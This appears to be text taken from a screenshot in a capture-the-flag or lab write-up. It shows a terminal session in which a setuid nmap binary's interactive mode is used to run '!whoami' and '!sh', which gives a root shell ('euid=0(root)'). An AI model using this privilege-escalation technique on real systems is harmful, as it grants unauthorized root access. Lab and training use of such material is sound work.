 nmap --interactive
nmap> !whoami
!whoami
root
waiting to reap child : No child processes
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(r
#